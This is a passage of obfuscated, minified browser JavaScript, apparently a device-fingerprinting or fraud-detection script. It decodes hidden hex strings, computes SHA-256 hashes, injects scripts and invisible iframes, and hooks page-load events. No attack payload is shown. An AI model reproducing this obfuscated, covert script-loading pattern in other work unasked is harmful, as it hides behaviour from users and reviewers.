}var td_E="";try{var td_f="";var td_t=0;for(var td_D=0;td_D<td_l.length;++td_D){if(65+td_t>=126){td_t=0;}var td_J=String.fromCharCode(65+td_t++);if(td_J!==[][[]]+""){td_f+=td_J;}}var td_X=td_4d.td_1I(td_f,td_l);
var td_S=td_X.match(/.{1,3}/g);for(var td_D=0;td_D<td_S.length;++td_D){td_E+=String.fromCharCode(parseInt(td_S[td_D],10));}}catch(td_p){return null;}return td_E;};td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487=new td_4d.td_5Q("\x37\x65\x37\x66\x61\x35\x30\x34\x35\x33\x37\x63\x34\x35\x37\x61\x62\x39\x39\x65\x34\x61\x31\x65\x63\x32\x33\x65\x30\x34\x38\x37\x35\x65\x30\x62\x34\x37\x31\x33\x31\x35\x31\x35\x35\x39\x34\x37\x31\x35\x35\x61\x35\x39\x31\x35\x35\x35\x35\x39\x35\x65\x30\x35\x34\x32\x34\x64\x34\x30\x31\x35\x35\x31\x30\x65\x35\x33\x30\x66\x30\x36\x35\x31\x34\x37\x35\x35\x30\x31\x30\x36\x30\x62\x30\x33\x30\x32\x35\x33\x30\x30\x35\x65\x35\x38\x35\x34\x35\x32\x35\x37\x35\x31\x35\x36\x35\x31\x33\x38\x35\x62\x35\x37\x35\x64\x30\x34\x30\x31\x34\x64\x31\x39\x32\x34\x34\x36\x31\x33\x35\x30\x31\x63\x33\x65\x34\x31\x34\x37\x31\x37\x35\x39\x35\x61\x35\x66");
td_3a=function(){var td_zR=((typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487)!=="undefined"&&typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f)!=="undefined")?(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f(0,21)):null);
var td_hB=typeof window===((typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487)!=="undefined"&&typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f)!=="undefined")?(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f(21,6)):null);
var td_qI=td_hB?window:{};if(td_qI.JS_SHA256_NO_WINDOW){td_hB=false;}var td_Lb=!td_qI.JS_SHA256_NO_ARRAY_BUFFER&&typeof ArrayBuffer!==[][[]]+"";var td_uE=((typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487)!=="undefined"&&typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f)!=="undefined")?(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f(27,16)):null).split("");
var td_HE=[-2147483648,8388608,32768,128];var td_Wt=[24,16,8,0];var td_ir=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];
var td_k=[];if(td_qI.JS_SHA256_NO_NODE_JS||!Array.isArray){Array.isArray=function(td_C3){return Object.prototype.toString.call(td_C3)===((typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487)!=="undefined"&&typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f)!=="undefined")?(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f(43,14)):null);
};}if(td_Lb&&(td_qI.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW||!ArrayBuffer.isView)){ArrayBuffer.isView=function(td_Ln){return typeof td_Ln===((typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487)!=="undefined"&&typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f)!=="undefined")?(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f(21,6)):null)&&td_Ln.buffer&&td_Ln.buffer.constructor===ArrayBuffer;
};}instance=new td_WK(false,false);this.update=function(td_JY){instance.update(td_JY);};this.hash=function(td_qy){instance.update(td_qy);return instance.toString();};this.toString=function(){return instance.toString();
};function td_WK(){this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];this.h0=1779033703;this.h1=3144134277;this.h2=1013904242;this.h3=2773480762;this.h4=1359893119;this.h5=2600822924;this.h6=528734635;this.h7=1541459225;
this.block=this.start=this.bytes=this.hBytes=0;this.finalized=this.hashed=false;this.first=true;}td_WK.prototype.update=function(td_LI){if(this.finalized){return;}var td_DA,td_KZ=typeof td_LI;if(td_KZ!==((typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487)!=="undefined"&&typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f)!=="undefined")?(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f(57,6)):null)){if(td_KZ===((typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487)!=="undefined"&&typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f)!=="undefined")?(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f(21,6)):null)){if(td_LI===null){throw new Error(td_zR);
}else{if(td_Lb&&td_LI.constructor===ArrayBuffer){td_LI=new Uint8Array(td_LI);}else{if(!Array.isArray(td_LI)){if(!td_Lb||!ArrayBuffer.isView(td_LI)){throw new Error(td_zR);}}}}}else{throw new Error(td_zR);
}td_DA=true;}var td_zd,td_CH=0,td_kc,td_oH=td_LI.length,td_g9=this.blocks;while(td_CH<td_oH){if(this.hashed){this.hashed=false;td_g9[0]=this.block;td_g9[16]=td_g9[1]=td_g9[2]=td_g9[3]=td_g9[4]=td_g9[5]=td_g9[6]=td_g9[7]=td_g9[8]=td_g9[9]=td_g9[10]=td_g9[11]=td_g9[12]=td_g9[13]=td_g9[14]=td_g9[15]=0;
}if(td_DA){for(td_kc=this.start;td_CH<td_oH&&td_kc<64;++td_CH){td_g9[td_kc>>2]|=td_LI[td_CH]<<td_Wt[td_kc++&3];}}else{for(td_kc=this.start;td_CH<td_oH&&td_kc<64;++td_CH){td_zd=td_LI.charCodeAt(td_CH);if(td_zd<128){td_g9[td_kc>>2]|=td_zd<<td_Wt[td_kc++&3];
}else{if(td_zd<2048){td_g9[td_kc>>2]|=(192|(td_zd>>6))<<td_Wt[td_kc++&3];td_g9[td_kc>>2]|=(128|(td_zd&63))<<td_Wt[td_kc++&3];}else{if(td_zd<55296||td_zd>=57344){td_g9[td_kc>>2]|=(224|(td_zd>>12))<<td_Wt[td_kc++&3];
td_g9[td_kc>>2]|=(128|((td_zd>>6)&63))<<td_Wt[td_kc++&3];td_g9[td_kc>>2]|=(128|(td_zd&63))<<td_Wt[td_kc++&3];}else{td_zd=65536+(((td_zd&1023)<<10)|(td_LI.charCodeAt(++td_CH)&1023));td_g9[td_kc>>2]|=(240|(td_zd>>18))<<td_Wt[td_kc++&3];
td_g9[td_kc>>2]|=(128|((td_zd>>12)&63))<<td_Wt[td_kc++&3];td_g9[td_kc>>2]|=(128|((td_zd>>6)&63))<<td_Wt[td_kc++&3];td_g9[td_kc>>2]|=(128|(td_zd&63))<<td_Wt[td_kc++&3];}}}}}this.lastByteIndex=td_kc;this.bytes+=td_kc-this.start;
if(td_kc>=64){this.block=td_g9[16];this.start=td_kc-64;this.hash();this.hashed=true;}else{this.start=td_kc;}}if(this.bytes>4294967295){this.hBytes+=this.bytes/4294967296<<0;this.bytes=this.bytes%4294967296;
}return this;};td_WK.prototype.finalize=function(){if(this.finalized){return;}this.finalized=true;var td_Lk=this.blocks,td_C4=this.lastByteIndex;td_Lk[16]=this.block;td_Lk[td_C4>>2]|=td_HE[td_C4&3];this.block=td_Lk[16];
if(td_C4>=56){if(!this.hashed){this.hash();}td_Lk[0]=this.block;td_Lk[16]=td_Lk[1]=td_Lk[2]=td_Lk[3]=td_Lk[4]=td_Lk[5]=td_Lk[6]=td_Lk[7]=td_Lk[8]=td_Lk[9]=td_Lk[10]=td_Lk[11]=td_Lk[12]=td_Lk[13]=td_Lk[14]=td_Lk[15]=0;
}td_Lk[14]=this.hBytes<<3|this.bytes>>>29;td_Lk[15]=this.bytes<<3;this.hash();};td_WK.prototype.hash=function(){var td_IB=this.h0,td_lE=this.h1,td_ll=this.h2,td_mk=this.h3,td_Td=this.h4,td_gx=this.h5,td_ia=this.h6,td_OL=this.h7,td_ZA=this.blocks,td_LZ,td_Xw,td_xa,td_YY,td_bM,td_f5,td_jw,td_wa,td_Ux,td_nR,td_If;
for(td_LZ=16;td_LZ<64;++td_LZ){td_bM=td_ZA[td_LZ-15];td_Xw=((td_bM>>>7)|(td_bM<<25))^((td_bM>>>18)|(td_bM<<14))^(td_bM>>>3);td_bM=td_ZA[td_LZ-2];td_xa=((td_bM>>>17)|(td_bM<<15))^((td_bM>>>19)|(td_bM<<13))^(td_bM>>>10);
td_ZA[td_LZ]=td_ZA[td_LZ-16]+td_Xw+td_ZA[td_LZ-7]+td_xa<<0;}td_If=td_lE&td_ll;for(td_LZ=0;td_LZ<64;td_LZ+=4){if(this.first){td_wa=704751109;td_bM=td_ZA[0]-210244248;td_OL=td_bM-1521486534<<0;td_mk=td_bM+143694565<<0;
this.first=false;}else{td_Xw=((td_IB>>>2)|(td_IB<<30))^((td_IB>>>13)|(td_IB<<19))^((td_IB>>>22)|(td_IB<<10));td_xa=((td_Td>>>6)|(td_Td<<26))^((td_Td>>>11)|(td_Td<<21))^((td_Td>>>25)|(td_Td<<7));td_wa=td_IB&td_lE;
td_YY=td_wa^(td_IB&td_ll)^td_If;td_jw=(td_Td&td_gx)^(~td_Td&td_ia);td_bM=td_OL+td_xa+td_jw+td_ir[td_LZ]+td_ZA[td_LZ];td_f5=td_Xw+td_YY;td_OL=td_mk+td_bM<<0;td_mk=td_bM+td_f5<<0;}td_Xw=((td_mk>>>2)|(td_mk<<30))^((td_mk>>>13)|(td_mk<<19))^((td_mk>>>22)|(td_mk<<10));
td_xa=((td_OL>>>6)|(td_OL<<26))^((td_OL>>>11)|(td_OL<<21))^((td_OL>>>25)|(td_OL<<7));td_Ux=td_mk&td_IB;td_YY=td_Ux^(td_mk&td_lE)^td_wa;td_jw=(td_OL&td_Td)^(~td_OL&td_gx);td_bM=td_ia+td_xa+td_jw+td_ir[td_LZ+1]+td_ZA[td_LZ+1];
td_f5=td_Xw+td_YY;td_ia=td_ll+td_bM<<0;td_ll=td_bM+td_f5<<0;td_Xw=((td_ll>>>2)|(td_ll<<30))^((td_ll>>>13)|(td_ll<<19))^((td_ll>>>22)|(td_ll<<10));td_xa=((td_ia>>>6)|(td_ia<<26))^((td_ia>>>11)|(td_ia<<21))^((td_ia>>>25)|(td_ia<<7));
td_nR=td_ll&td_mk;td_YY=td_nR^(td_ll&td_IB)^td_Ux;td_jw=(td_ia&td_OL)^(~td_ia&td_Td);td_bM=td_gx+td_xa+td_jw+td_ir[td_LZ+2]+td_ZA[td_LZ+2];td_f5=td_Xw+td_YY;td_gx=td_lE+td_bM<<0;td_lE=td_bM+td_f5<<0;td_Xw=((td_lE>>>2)|(td_lE<<30))^((td_lE>>>13)|(td_lE<<19))^((td_lE>>>22)|(td_lE<<10));
td_xa=((td_gx>>>6)|(td_gx<<26))^((td_gx>>>11)|(td_gx<<21))^((td_gx>>>25)|(td_gx<<7));td_If=td_lE&td_ll;td_YY=td_If^(td_lE&td_mk)^td_nR;td_jw=(td_gx&td_ia)^(~td_gx&td_OL);td_bM=td_Td+td_xa+td_jw+td_ir[td_LZ+3]+td_ZA[td_LZ+3];
td_f5=td_Xw+td_YY;td_Td=td_IB+td_bM<<0;td_IB=td_bM+td_f5<<0;}this.h0=this.h0+td_IB<<0;this.h1=this.h1+td_lE<<0;this.h2=this.h2+td_ll<<0;this.h3=this.h3+td_mk<<0;this.h4=this.h4+td_Td<<0;this.h5=this.h5+td_gx<<0;
this.h6=this.h6+td_ia<<0;this.h7=this.h7+td_OL<<0;};td_WK.prototype.hex=function(){this.finalize();var td_ap=this.h0,td_nB=this.h1,td_ij=this.h2,td_db=this.h3,td_Tc=this.h4,td_rI=this.h5,td_Ui=this.h6,td_pE=this.h7;
var td_Rm=td_uE[(td_ap>>28)&15]+td_uE[(td_ap>>24)&15]+td_uE[(td_ap>>20)&15]+td_uE[(td_ap>>16)&15]+td_uE[(td_ap>>12)&15]+td_uE[(td_ap>>8)&15]+td_uE[(td_ap>>4)&15]+td_uE[td_ap&15]+td_uE[(td_nB>>28)&15]+td_uE[(td_nB>>24)&15]+td_uE[(td_nB>>20)&15]+td_uE[(td_nB>>16)&15]+td_uE[(td_nB>>12)&15]+td_uE[(td_nB>>8)&15]+td_uE[(td_nB>>4)&15]+td_uE[td_nB&15]+td_uE[(td_ij>>28)&15]+td_uE[(td_ij>>24)&15]+td_uE[(td_ij>>20)&15]+td_uE[(td_ij>>16)&15]+td_uE[(td_ij>>12)&15]+td_uE[(td_ij>>8)&15]+td_uE[(td_ij>>4)&15]+td_uE[td_ij&15]+td_uE[(td_db>>28)&15]+td_uE[(td_db>>24)&15]+td_uE[(td_db>>20)&15]+td_uE[(td_db>>16)&15]+td_uE[(td_db>>12)&15]+td_uE[(td_db>>8)&15]+td_uE[(td_db>>4)&15]+td_uE[td_db&15]+td_uE[(td_Tc>>28)&15]+td_uE[(td_Tc>>24)&15]+td_uE[(td_Tc>>20)&15]+td_uE[(td_Tc>>16)&15]+td_uE[(td_Tc>>12)&15]+td_uE[(td_Tc>>8)&15]+td_uE[(td_Tc>>4)&15]+td_uE[td_Tc&15]+td_uE[(td_rI>>28)&15]+td_uE[(td_rI>>24)&15]+td_uE[(td_rI>>20)&15]+td_uE[(td_rI>>16)&15]+td_uE[(td_rI>>12)&15]+td_uE[(td_rI>>8)&15]+td_uE[(td_rI>>4)&15]+td_uE[td_rI&15]+td_uE[(td_Ui>>28)&15]+td_uE[(td_Ui>>24)&15]+td_uE[(td_Ui>>20)&15]+td_uE[(td_Ui>>16)&15]+td_uE[(td_Ui>>12)&15]+td_uE[(td_Ui>>8)&15]+td_uE[(td_Ui>>4)&15]+td_uE[td_Ui&15];
td_Rm+=td_uE[(td_pE>>28)&15]+td_uE[(td_pE>>24)&15]+td_uE[(td_pE>>20)&15]+td_uE[(td_pE>>16)&15]+td_uE[(td_pE>>12)&15]+td_uE[(td_pE>>8)&15]+td_uE[(td_pE>>4)&15]+td_uE[td_pE&15];return td_Rm;};td_WK.prototype.toString=td_WK.prototype.hex;
};td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25=new td_4d.td_5Q("\x31\x37\x31\x63\x62\x39\x61\x34\x32\x38\x31\x64\x34\x31\x62\x63\x38\x64\x66\x32\x61\x36\x61\x66\x30\x31\x39\x63\x35\x64\x32\x35\x34\x35\x35\x33\x34\x33\x33\x63\x31\x31\x35\x61\x31\x33\x35\x64\x34\x32\x34\x63\x36\x32\x32\x37\x36\x36\x37\x38\x33\x32\x33\x37\x35\x31\x30\x30\x31\x32\x35\x37\x31\x39\x34\x32\x34\x65\x30\x63\x35\x31\x34\x37\x35\x38\x31\x30\x35\x36\x31\x36\x35\x62\x34\x35\x34\x35\x35\x62\x35\x65\x30\x32\x30\x36\x35\x63\x30\x35\x35\x37\x35\x64\x35\x35\x34\x31\x30\x38\x35\x31\x34\x35\x30\x37\x31\x30\x34\x61\x30\x37\x30\x66\x35\x66\x30\x36\x37\x66\x32\x63\x32\x31\x35\x31\x35\x64\x34\x64\x30\x36\x35\x38\x31\x34\x34\x36\x34\x63\x35\x39\x35\x65\x35\x35\x30\x37\x30\x37\x35\x37");
function td_4j(td_L){var td_q="";var td_T=function(){var td_Z=Math.floor(Math.random()*62);if(td_Z<10){return td_Z;}if(td_Z<36){return String.fromCharCode(td_Z+55);}return String.fromCharCode(td_Z+61);
};while(td_q.length<td_L){td_q+=td_T();}return((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(0,4)):null)+td_q;
}function td_0c(td_c){var td_T=td_4j(5);if(typeof(td_5N)!==[][[]]+""){td_5N(td_T,td_c);}return td_T;}function td_2x(td_K,td_i,td_q){var td_P=td_i.getElementsByTagName(Number(103873).toString(18)).item(0);
var td_g=td_i.createElement(((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(4,6)):null));
var td_Z=td_0c(((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(10,6)):null));
td_g.setAttribute(((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(16,2)):null),td_Z);
td_g.setAttribute(Number(1285914).toString(35),((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(18,15)):null));
td_4d.td_1U(td_g);if(typeof td_q!==[][[]]+""){var td_Y=false;td_g.onload=td_g.onreadystatechange=function(){if(!td_Y&&(!this.readyState||this.readyState===((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(33,6)):null)||this.readyState===((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(39,8)):null))){td_Y=true;
td_q();}};td_g.onerror=function(td_M){td_Y=true;td_q();};}td_g.setAttribute(((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(47,3)):null),td_K);
td_P.appendChild(td_g);}function td_0M(td_K,td_k,td_Z,td_n){var td_o=td_n.createElement(((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(50,3)):null));
var td_b=td_0c(((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(53,3)):null));
td_o.setAttribute(((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(16,2)):null),td_b);
td_o.setAttribute(((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(56,3)):null),((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(59,5)):null));
td_o.style.visibility=((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(64,6)):null);
td_o.setAttribute(((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(47,3)):null),td_k);
if(typeof td_Z!==[][[]]+""){td_o.onload=td_Z;td_o.onabort=td_Z;td_o.onerror=td_Z;td_o.oninvalid=td_Z;}td_K.appendChild(td_o);}function td_6A(td_b,td_K){var td_k=td_K.getElementsByTagName(Number(103873).toString(18))[0];
td_0M(td_k,td_b,null,td_K);}td_4d.tdz_0802396e933a46afafbdbb3f25edf516=new td_4d.td_5Q("\x30\x38\x30\x32\x33\x39\x36\x65\x39\x33\x33\x61\x34\x36\x61\x66\x61\x66\x62\x64\x62\x62\x33\x66\x32\x35\x65\x64\x66\x35\x31\x36\x34\x33\x34\x63\x34\x32\x35\x62\x35\x64\x35\x65\x35\x30\x31\x30\x35\x37\x35\x30\x34\x37\x30\x38\x35\x62\x35\x38\x33\x61\x30\x39\x30\x33\x30\x63\x30\x37\x30\x37\x31\x36\x34\x32\x37\x32\x31\x34\x34\x30\x35\x34\x31\x63\x33\x39\x31\x33\x35\x62\x35\x61\x35\x38\x35\x66\x34\x66\x35\x65\x35\x31\x35\x63\x35\x34\x34\x36\x30\x39\x35\x63\x34\x37\x35\x36\x30\x65\x35\x61\x35\x61\x30\x65\x30\x37\x30\x35");
function td_Q(td_V,td_K,td_Z){if(typeof td_Z===[][[]]+""||td_Z===null){td_Z=0;}else{if(td_Z<0){td_Z=Math.max(0,td_V.length+td_Z);}}for(var td_E=td_Z,td_Y=td_V.length;td_E<td_Y;td_E++){if(td_V[td_E]===td_K){return td_E;
}}return -1;}function td_T(td_k,td_r,td_y){return td_k.indexOf(td_r,td_y);}function td_C(td_K){if(typeof td_K!==((typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516)!=="undefined"&&typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f)!=="undefined")?(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f(0,6)):null)||td_K===null||typeof td_K.replace===[][[]]+""||td_K.replace===null){return null;
}return td_K.replace(/^\s+|\s+$/g,"");}function td_c(td_M){if(typeof td_M!==((typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516)!=="undefined"&&typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f)!=="undefined")?(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f(0,6)):null)||td_M===null||typeof td_M.trim===[][[]]+""||td_M.trim===null){return null;
}return td_M.trim();}function td_6v(td_V){if(typeof td_V!==((typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516)!=="undefined"&&typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f)!=="undefined")?(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f(0,6)):null)||td_V===null||typeof td_V.trim===[][[]]+""||td_V.trim===null){return null;
}return td_V.trim();}function td_4O(td_I,td_b,td_X){return td_I.indexOf(td_b,td_X);}function td_a(){return Date.now();}function td_P(){return new Date().getTime();}function td_n(){return performance.now();
}function td_i(){return window.performance.now();}function td_6B(td_G){return parseFloat(td_G);}function td_4f(td_Y){return parseInt(td_Y);}function td_2Z(td_r){return isNaN(td_r);}function td_5m(td_k){return isFinite(td_k);
}function td_L(){if(typeof Number.parseFloat!==[][[]]+""&&typeof Number.parseInt!==[][[]]+""){td_6B=Number.parseFloat;td_4f=Number.parseInt;}else{if(typeof parseFloat!==[][[]]+""&&typeof parseInt!==[][[]]+""){td_6B=parseFloat;
td_4f=parseInt;}else{td_6B=null;td_4f=null;}}if(typeof Number.isNaN!==[][[]]+""){td_2Z=Number.isNaN;}else{if(typeof isNaN!==[][[]]+""){td_2Z=isNaN;}else{td_2Z=null;}}if(typeof Number.isFinite!==[][[]]+""){td_5m=Number.isFinite;
}else{if(typeof isFinite!==[][[]]+""){td_5m=isFinite;}else{td_5m=null;}}}function td_m(){if(!Array.prototype.indexOf){td_4O=td_Q;}else{td_4O=td_T;}if(typeof String.prototype.trim!==((typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516)!=="undefined"&&typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f)!=="undefined")?(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f(6,8)):null)){td_6v=td_C;
}else{td_6v=td_c;}if(typeof Date.now===[][[]]+""){td_a=td_P;}var td_E=false;if(typeof performance===[][[]]+""||typeof performance.now===[][[]]+""){if(typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_n=td_i;
}else{td_n=td_a;td_E=true;}}if(!td_E){var td_Z=td_n();var td_K=td_Z.toFixed();if(td_Z===td_K){td_n=td_a;}}if(typeof Array.isArray===[][[]]+""){Array.isArray=function(td_N){return Object.prototype.toString.call(td_N)===((typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516)!=="undefined"&&typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f)!=="undefined")?(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f(14,14)):null);
};}td_L();}function td_3G(td_k){if(typeof document.readyState!==[][[]]+""&&document.readyState!==null&&typeof document.readyState!==((typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516)!=="undefined"&&typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f)!=="undefined")?(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f(28,7)):null)&&document.readyState===((typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516)!=="undefined"&&typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f)!=="undefined")?(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f(35,8)):null)){td_k();
}else{if(typeof document.readyState===[][[]]+""){setTimeout(td_k,300);}else{var td_y=200;var td_I;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516)!=="undefined"&&typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f)!=="undefined")?(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f(28,7)):null)&&window!==null){td_I=window;
}else{td_I=document.body;}if(td_I.addEventListener){td_I.addEventListener(Number(343388).toString(25),function(){setTimeout(td_k,td_y);},false);}else{if(td_I.attachEvent){td_I.attachEvent(((typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516)!=="undefined"&&typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f)!=="undefined")?(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f(43,6)):null),function(){setTimeout(td_k,td_y);
},false);}else{var td_M=td_I.onload;td_I.onload=new function(){var td_g=true;if(td_M!==null&&typeof td_M===((typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516)!=="undefined"&&typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f)!=="undefined")?(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f(6,8)):null)){td_g=td_M();
}setTimeout(td_k,td_y);td_I.onload=td_M;return td_g;};}}}}}function td_o(){if(typeof td_4V!==[][[]]+""){td_4V();}if(typeof td_0S!==[][[]]+""){td_0S();}if(typeof td_0z!==[][[]]+""){td_0z();}if(typeof td_0O!==[][[]]+""){if(typeof td_1y!==[][[]]+""&&td_1y!==null){td_0O(td_1y,false);
}if(typeof td_3u!==[][[]]+""&&td_3u!==null){td_0O(td_3u,true);}}if(typeof tmx_link_scan!==[][[]]+""){tmx_link_scan();}if(typeof td_2n!==[][[]]+""){td_2n();}if(typeof td_2h!==[][[]]+""){td_2h.start();}if(typeof td_1W!==[][[]]+""){td_1W.start();
}if(typeof td_4N!==[][[]]+""){td_4N();}}function td_1n(){try{td_4d.td_2y();td_4d.td_4w(document);td_0Y.td_5l();td_m();var td_V="1";if(typeof td_4d.td_6j!==[][[]]+""&&td_4d.td_6j!==null&&td_4d.td_6j===td_V){td_o();
